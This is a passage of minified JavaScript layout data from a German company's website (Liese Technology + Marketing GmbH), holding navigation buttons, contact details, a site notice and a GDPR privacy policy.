Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"98"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>VISION</font><br>",x:"visible",I:"None",a:492,y:"preserve",J:"None"},"540":{c:1238,d:2,I:"None",J:"None",K:"None",g:"#797979",L:"None",M:0,N:0,bF:"150",A:"#D8DDE4",x:"visible",j:"absolute",B:"#D8DDE4",k:"div",O:0,C:"#D8DDE4",z:14,cM:true,D:"#D8DDE4",P:0,a:0,b:0},"642":{b:753,z:25,K:"None",c:227,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"468_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:13,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"216"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font color=\"#797979\">PRIVACY POLICY</font>",x:"visible",I:"None",a:946,y:"preserve",J:"None"},"647":{b:0,z:3,K:"None",c:139,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"646",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"496_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"53"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MANAGEMENT</font><br><br>",bA:"#000000",x:"visible",I:"None",a:241,y:"preserve",bB:0},"150":{cS:true,x:"visible",a:0,cA:false,b:109,j:"absolute",bX:false,c:1238,k:"div",z:13,cL:"150",d:3,bY:1,cK:{a:[{b:"556",p:3,z:false}]},bZ:180,cM:true,cV:[]},"651":{b:0,z:2,K:"None",c:149,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"646",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"495_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"43"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font color=\"#797979\">INTRODUCTION</font>",bA:"#000000",x:"visible",I:"None",a:80,y:"preserve",bB:0},"541":{G:"#424242",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:14,Z:"break-word",v:"300",w:"<font>Koenigsallee 14</font><font>&nbsp;|&nbsp;</font><font>D-40212 Duesseldorf</font><font>&nbsp;|&nbsp;</font><font>phone +49 211 13866 156</font><font>&nbsp;|&nbsp;</font><font>fax: +49 211 13866 157</font><br>",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:6,aS:8,aT:8,a:10,b:23},"643":{G:"#5F5F5F",aU:8,c:543,aV:8,d:574,r:"inline",s:"'Open Sans'",t:14,Z:"break-word",w:"<span style=\"font-weight: 600;\">Liability for Content</span><br>As service providers, we are liable for own contents of these websites according to Sec. 7, paragraph 1 German Telemedia Act (TMG). However, according to Sec. 8 to 10 German Telemedia Act (TMG), service providers are not obligated to permanently monitor submitted or stored information or to search for evidences that indicate illegal activities. Legal obligations to removing information or to blocking the use of information remain unchallenged. In this case, liability is only possible at the time of knowledge about a specific violation of law. Illegal contents will be removed immediately at the time we get knowledge of them.<br><span style=\"font-weight: 600;\">Liability for Links<br></span>Our offer includes links to external third party websites. We have no influence on the contents of those websites, therefore we cannot guarantee for those contents. Providers or administrators of linked websites are always responsible for their own contents. The linked websites had been checked for possible violations of law at the time of the establishment of the link. Illegal contents were not detected at the time of the linking. A permanent monitoring of the contents of linked websites cannot be imposed without reasonable indications that there has been a violation of law. Illegal links will be removed immediately at the time we get knowledge of them.<br><span style=\"font-weight: 600;\">Copyright<br></span>Contents and compilations published on these websites by the providers are subject to German copyright laws. Reproduction, editing, distribution as well as the use of any kind outside the scope of the copyright law require a written permission of the author or originator. Downloads and copies of these websites are permitted for private use only. The commercial use of our contents without permission of the originator is prohibited. Copyright laws of third parties are respected as long as the contents on these websites do not originate from the provider. Contributions of third parties on this site are indicated as such. However, if you notice any violations of copyright law, please inform us. Such contents will be removed immediately.<br>",j:"absolute",x:"visible",k:"div",y:"preserve",z:28,aS:8,aT:8,a:637,F:"left",b:165},"648":{b:0,z:6,K:"None",c:100,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"646",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"499_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"186"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"LOCATION<br><br>",x:"visible",I:"None",a:763,y:"preserve",J:"None"},"371":{cS:true,x:"visible",a:36,cA:false,b:725,j:"absolute",bX:false,c:689,k:"div",z:23,cL:"371",d:59,bY:1,cK:{a:[{b:"557",p:3,z:false}]},bZ:180,cM:true,cV:[]},"521":{cS:true,x:"visible",a:36,cA:false,b:8,j:"absolute",bX:false,c:260,k:"div",z:29,cL:"521",d:102,bY:1,cK:{a:[{b:"558",p:3,z:false}]},bZ:180,cM:true,cV:[]},"652":{b:0,z:5,K:"None",c:171,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"646",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"498_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"160"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"SCOPE OF SUPPLY<br>",x:"visible",I:"None",a:580,y:"preserve",J:"None"},"542":{G:"#5F5F5F",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:18,Z:"break-word",v:"600",w:"<font color=\"#e83d07\"><font>Liese</font>&nbsp;</font>Technology + Marketing GmbH",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:5,aS:8,aT:8,a:10,b:1},"644":{aV:8,w:"<font>Site Notice</font><br><!--EndFragment-->",a:45,x:"visible",Z:"break-word",b:125,y:"preserve",j:"absolute",z:15,yy:"nowrap",s:"'Open Sans'",aT:8,k:"div",aS:8,t:24,r:"inline",G:"#E83D07",aU:8,v:"600"},"555":{h:"519",p:"no-repeat",x:"visible",a:0,q:"100% 100%",b:0,j:"absolute",dB:"img",z:34,k:"div",bF:"521",d:102,c:260,r:"inline",cM:true},"649":{b:0,z:1,K:"None",c:68,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"646",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"494_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"1"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"HOME",bA:"#000000",x:"visible",I:"None",a:0,y:"preserve",bB:0},"653":{b:0,z:7,K:"None",c:88,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"646",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"500_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"80"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MISSION</font><br><br>",x:"visible",I:"None",a:392,y:"preserve",J:"None"}}},{o:"223",p:"600px",cA:false,Y:1240,Z:800,L:[],c:"#FFFFFF",bY:1,d:1240,U:{"150":{V:{Hauptzeitachse:"556"},W:"556",n:"Symbol 6"},"521":{V:{Hauptzeitachse:"558"},W:"558",n:"Symbol 2"},"371":{V:{Hauptzeitachse:"557"},W:"557",n:"Symbol"}},T:{"450_hover":{i:"450_hover",n:"450_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"660"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"660",f:"c"}],f:30},"556":{b:[],c:"150",z:0,i:"556",a:[],n:"Hauptzeitachse",s:"150",f:30},"451_hover":{i:"451_hover",n:"451_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"663"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"663",f:"c"}],f:30},"452_hover":{i:"452_hover",n:"452_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"659"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"659",f:"c"}],f:30},"557":{b:[],c:"371",z:0,i:"557",a:[],n:"Hauptzeitachse",s:"371",f:30},"453_hover":{i:"453_hover",n:"453_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"662"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"662",f:"c"}],f:30},"465_hover":{i:"465_hover",n:"465_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"665"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"665",f:"c"}],f:30},"454_hover":{i:"454_hover",n:"454_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"658"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"658",f:"c"}],f:30},"466_hover":{i:"466_hover",n:"466_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"655"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"655",f:"c"}],f:30},"448_hover":{i:"448_hover",n:"448_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"657"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"657",f:"c"}],f:30},"558":{b:[],c:"521",z:0,i:"558",a:[],n:"Hauptzeitachse",s:"521",f:30},"449_hover":{i:"449_hover",n:"449_hover",z:1,b:[],a:[{f:"c",y:0,z:1,i:"g",e:"#FFFFFF",s:"#FFFFFF",o:"661"},{y:1,i:"g",s:"#FFFFFF",z:0,o:"661",f:"c"}],f:30},kTimelineDefaultIdentifier:{i:"kTimelineDefaultIdentifier",n:"Hauptzeitachse",z:0,b:[],a:[],f:30}},bZ:180,O:["555","521","657","656","661","660","658","663","659","662","540","150","664","654","371","542","541","665","655"],n:"Unbenanntes Layout","_":9,v:{"542":{G:"#5F5F5F",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:18,Z:"break-word",v:"600",w:"<font color=\"#e83d07\"><font>Liese</font>&nbsp;</font>Technology + Marketing GmbH",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:5,aS:8,aT:8,a:10,b:1},"658":{b:0,z:7,K:"None",c:88,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"656",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"454_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"80"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MISSION</font><br><br>",x:"visible",I:"None",a:392,y:"preserve",J:"None"},"540":{c:1238,d:2,I:"None",J:"None",K:"None",g:"#797979",L:"None",M:0,N:0,bF:"150",A:"#D8DDE4",x:"visible",j:"absolute",B:"#D8DDE4",k:"div",O:0,C:"#D8DDE4",z:14,cM:true,D:"#D8DDE4",P:0,a:0,b:0},"664":{aV:8,w:"<font>Privacy Policy</font><br><!--EndFragment-->",a:45,x:"visible",Z:"break-word",b:128,y:"preserve",j:"absolute",z:15,yy:"nowrap",s:"'Open Sans'",aT:8,k:"div",aS:8,t:24,r:"inline",G:"#E83D07",aU:8,v:"600"},"656":{k:"div",x:"visible",c:875,d:27,z:24,a:303,j:"absolute",b:72},"662":{b:0,z:6,K:"None",c:100,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"656",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"453_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"186"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"LOCATION<br><br>",x:"visible",I:"None",a:763,y:"preserve",J:"None"},"521":{cS:true,x:"visible",a:36,cA:false,b:8,j:"absolute",bX:false,c:260,k:"div",z:28,cL:"521",d:102,bY:1,cK:{a:[{b:"558",p:3,z:false}]},bZ:180,cM:true,cV:[]},"659":{b:0,z:5,K:"None",c:171,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"656",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"452_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"160"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"SCOPE OF SUPPLY<br>",x:"visible",I:"None",a:580,y:"preserve",J:"None"},"654":{G:"#5F5F5F",aU:8,c:1117,aV:8,d:513,r:"inline",s:"'Open Sans'",t:14,Z:"break-word",v:"300",w:"<h2>1. An overview of data protection</h2>\n<h3>General information</h3> <p>The following information will provide you with an easy to navigate overview of what will happen with your personal data when you visit our website. The term \u201cpersonal data\u201d comprises all data that can be used to personally identify you. For detailed information about the subject matter of data protection, please consult our Data Protection Declaration, which we have included beneath this copy.</p>\n<h3>Data recording on our website</h3> <p><strong>Who is the responsible party for the recording of data on this website (i.e. the \u201ccontroller\u201d)?</strong></p> <p>The data on this website is processed by the operator of the website, whose contact information is available under section \u201cInformation Required by Law\u201d on this website.</p> <p><strong>How do we record your data?</strong></p> <p>We collect your data as a result of your sharing of your data with us. This may, for instance be information you enter into our contact form.</p> <p>Our IT systems automatically record other data when you visit our website. This data comprises primarily technical information (e.g. web browser, operating system or time the site was accessed). This information is recorded automatically when you access our website.</p> <p><strong>What are the purposes we use your data for?</strong></p> <p>A portion of the information is generated to guarantee the error free provision of the website. Other data may be used to analyse your user patterns.</p> <p><strong>What rights do you have as far as your information is concerned?</strong></p> <p>You have the right to receive information about the source, recipients and purposes of your archived personal data at any time without having to pay a fee for such disclosures. You also have the right to demand that your data are rectified, blocked or eradicated. Please do not hesitate to contact us at any time under the address disclosed in section \u201cInformation Required by Law\u201d on this website if you have questions about this or any other data protection related issues. You also have the right to log a complaint with the competent supervising agency.</p> <p>Moreover, under certain circumstances, you have the right to demand the restriction of the processing of your personal data. For details, please consult the Data Protection Declaration under section \u201cRight to Restriction of Data Processing.\u201d</p>\n<h2>2. General information and mandatory information</h2>\n<h3>Data protection</h3> <p>The operators of this website and its pages take the protection of your personal data very seriously. Hence, we handle your personal data as confidential information and in compliance with the statutory data protection regulations and this Data Protection Declaration.</p> <p>Whenever you use this website, a variety of personal information will be collected. Personal data comprises data that can be used to personally identify you. This Data Protection Declaration explains which data we collect as well as the purposes we use this data for. It also explains how, and for which purpose the information is collected.</p> <p>We herewith advise you that the transmission of data via the Internet (i.e. through e-mail communications) may be prone to security gaps. It is not possible to completely protect data against third party access.</p>\n<h3>Information about the responsible party (referred to as the \u201ccontroller\u201d in the GDPR)</h3> <p>The data processing controller on this website is:</p> <p>Liese Technology + Marketing GmbH<br>\nKoenigsallee 14<br>\n<br>\n40212 Duesseldorf</p>\n\nPhone: +49 211 13866 158\n\nE-mail: liese@mhlc.de<p></p>\n <p>The controller is the natural person or legal entity that single-handedly or jointly with others makes decisions as to the purposes of and resources for the processing of personal data (e.g. names, e-mail addresses, etc.).</p>\n<h3>Revocation of your consent to the processing of data</h3> <p>A wide range of data processing transactions are possible only subject to your express consent. You can also revoke at any time any consent you have already given us. To do so, all you are required to do is sent us an informal notification via e-mail. This shall be without prejudice to the lawfulness of any data collection that occurred prior to your revocation.</p>\n<h3>Right to object to the collection of data in special cases; right to object to direct advertising (Art. 21 GDPR)</h3> <p><strong>In the event that data are processed on the basis of Art. 6 Sect. 1 lit. e or f GDPR, you have the right to at any time object to the processing of your personal data based on grounds arising from your unique situation. This also applies to any profiling based on these provisions. To determine the legal basis, on which any processing of data is based, please consult this Data Protection Declaration. If you log an objection, we will no longer process your affected personal data, unless we are in a position to present compelling protection worthy grounds for the processing of your data, that outweigh your interests, rights and freedoms or if the purpose of the processing is the claiming, exercising or defence of legal entitlements (objection pursuant to Art. 21 Sect. 1 GDPR).</strong></p> <p><strong>If your personal data is being processed in order to engage in direct advertising, you have the right to at any time object to the processing of your affected personal data for the purposes of such advertising. This also applies to profiling to the extent that it is affiliated with such direct advertising. If you object, your personal data will subsequently no longer be used for direct advertising purposes (objection pursuant to Art. 21 Sect. 2 GDPR).</strong></p>\n<h3>Right to log a complaint with the competent supervisory agency</h3> <p>In the event of violations of the GDPR, data subjects are entitled to log a complaint with a supervisory agency, in particular in the member state where they usually maintain their domicile, place of work or at the place where the alleged violation occurred. The right to log a complaint is in effect regardless of any other administrative or court proceedings available as legal recourses.</p>\n<h3>Right to data portability</h3> <p>You have the right to demand that we hand over any data we automatically process on the basis of your consent or in order to fulfil a contract be handed over to you or a third party in a commonly used, machine readable format. If you should demand the direct transfer of the data to another controller, this will be done only if it is technically feasible.</p>\n<h3>SSL and/or TLS encryption</h3> <p>For security reasons and to protect the transmission of confidential content, such as purchase orders or inquiries you submit to us as the website operator, this website uses either an SSL or a TLS encryption programme. You can recognise an encrypted connection by checking whether the address line of the browser switches from \u201chttp://\u201d to \u201chttps://\u201d and also by the appearance of the lock icon in the browser line.</p> <p>If the SSL or TLS encryption is activated, data you transmit to us cannot be read by third parties.</p>\n<h3>Information about, blockage, rectification and eradication of data</h3> <p>Within the scope of the applicable statutory provisions, you have the right to at any time demand information about your archived personal data, their source and recipients as well as the purpose of the processing of your data. You may also have a right to have your data rectified, blocked or eradicated. If you have questions about this subject matter or any other questions about personal data, please do not hesitate to contact us at any time at the address provided in section \u201cInformation Required by Law.\u201d</p>\n<h3>Right to demand processing restrictions</h3> <p>You have the right to demand the imposition of restrictions as far as the processing of your personal data is concerned. To do so, you may contact us at any time at the address provided in section \u201cInformation Required by Law.\u201d The right to demand restriction of processing applies in the following cases:</p> <ul> <li>In the event that you should dispute the correctness of your data archived by us, we will usually need some time to verify this claim. During the time that this investigation is ongoing, you have the right to demand that we restrict the processing of your personal data.</li> <li>If the processing of your personal data was/is conducted in an unlawful manner, you have the option to demand the restriction of the processing of your data in lieu of demanding the eradication of this data.</li> <li>If we do not need your personal data any longer and you need it to exercise, defend or claim legal entitlements, you have the right to demand the restriction of the processing of your personal data instead of its eradication.</li> <li>If you have raised an objection pursuant to Art. 21 Sect. 1 GDPR, your rights and our rights will have to be weighed against each other. As long as it has not been determined whose interests prevail, you have the right to demand a restriction of the processing of your personal data.</li> </ul> <p>If you have restricted the processing of your personal data, these data \u2013 with the exception of their archiving \u2013 may be processed only subject to your consent or to claim, exercise or defend legal entitlements or to protect the rights of other natural persons or legal entities or for important public interest reasons cited by the European Union or a member state of the EU.</p>\n<h3>Rejection of unsolicited e-mails</h3> <p>We herewith object to the use of contact information published in conjunction with the mandatory information to be provided in section \u201cInformation Required by Law\u201d to send us promotional and information material that we have not expressly requested. The operators of this website and its pages reserve the express right to take legal action in the event of the unsolicited sending of promotional information, for instance via SPAM messages.</p>\n<h2>3. Recording of data on our website</h2>\n<h3>Server log files</h3> <p>The provider of this website and its pages automatically collects and stores information in so-called server log files, which your browser communicates to us automatically. The information comprises:</p> <ul> <li>The type and version of browser used</li> <li>The used operating system</li> <li>Referrer URL</li> <li>The hostname of the accessing computer</li> <li>The time of the server inquiry</li> <li>The IP address</li> </ul> <p>This data is not merged with other data sources.</p> <p>This data is recorded on the basis of Art. 6 Sect. 1 lit. f GDPR. The operator of the website has a legitimate interest in the technically error free depiction and the optimization of the operator\u2019s website. In order to achieve this, server log files must be recorded.</p>\n\n",j:"absolute",x:"scroll",k:"div",y:"preserve",z:27,aS:8,aT:8,a:45,b:186},"660":{b:0,z:3,K:"None",c:139,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"656",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"450_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"53"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>MANAGEMENT</font><br><br>",bA:"#000000",x:"visible",I:"None",a:241,y:"preserve",bB:0},"541":{G:"#424242",aU:8,aV:8,r:"inline",s:"'Open Sans'",t:14,Z:"break-word",v:"300",w:"<font>Koenigsallee 14</font><font>&nbsp;|&nbsp;</font><font>D-40212 Duesseldorf</font><font>&nbsp;|&nbsp;</font><font>phone +49 211 13866 156</font><font>&nbsp;|&nbsp;</font><font>fax: +49 211 13866 157</font><br>",bF:"371",j:"absolute",x:"visible",yy:"nowrap",k:"div",y:"preserve",cM:true,z:6,aS:8,aT:8,a:10,b:23},"150":{cS:true,x:"visible",a:0,cA:false,b:109,j:"absolute",bX:false,c:1238,k:"div",z:13,cL:"150",d:3,bY:1,cK:{a:[{b:"556",p:3,z:false}]},bZ:180,cM:true,cV:[]},"657":{b:0,z:1,K:"None",c:68,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"656",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"448_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"1"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"HOME",bA:"#000000",x:"visible",I:"None",a:0,y:"preserve",bB:0},"555":{h:"519",p:"no-repeat",x:"visible",a:0,q:"100% 100%",b:0,j:"absolute",dB:"img",z:34,k:"div",bF:"521",d:102,c:260,r:"inline",cM:true},"663":{b:0,z:4,K:"None",c:76,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"656",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"451_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"98"}]},F:"center",v:"600",G:"#797979",aP:"pointer",w:"<font>VISION</font><br>",x:"visible",I:"None",a:492,y:"preserve",J:"None"},"371":{cS:true,x:"visible",a:36,cA:false,b:725,j:"absolute",bX:false,c:689,k:"div",z:23,cL:"371",d:59,bY:1,cK:{a:[{b:"557",p:3,z:false}]},bZ:180,cM:true,cV:[]},"665":{b:753,z:25,K:"None",c:149,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"465_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:13,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"207"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font color=\"#797979\">SITE NOTICE</font>",x:"visible",I:"None",a:785,y:"preserve",J:"None"},"655":{b:753,z:26,K:"None",c:227,L:"None",d:15,aS:6,M:0,bD:"none",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"466_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:13,F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font>PRIVACY POLICY</font>",x:"visible",I:"None",a:946,y:"preserve",J:"None"},"661":{b:0,z:2,K:"None",c:149,bC:0,L:"None",d:15,aS:6,M:0,bD:"none",J:"None",N:0,aT:6,dB:"button",O:0,g:"#FFFFFF",aU:6,P:0,bF:"656",aV:6,j:"absolute",aI:4,k:"div",aJ:4,aK:4,aZ:0,aL:4,A:"#A0A0A0",B:"#A0A0A0",aM:"449_hover",Z:"break-word",C:"#A0A0A0",r:"inline",s:"'Open Sans'",D:"#A0A0A0",t:16,aA:{a:[{d:1.1000000000000001,p:1,g:3,e:"43"}]},F:"center",v:"600",G:"#E83D07",aP:"pointer",w:"<font color=\"#797979\">INTRODUCTION</font>",bA:"#000000",x:"visible",I:"None",a:80,y:"preserve",bB:0}}}],{"150":["540"],"371":["541","542"],"521":["555"]},g,{},null,true,true,-1,true,true,false,true);f[c]=a.API;document.getElementById(e).setAttribute("HYP_dn",
c);a.z_o(this.body)})();})();
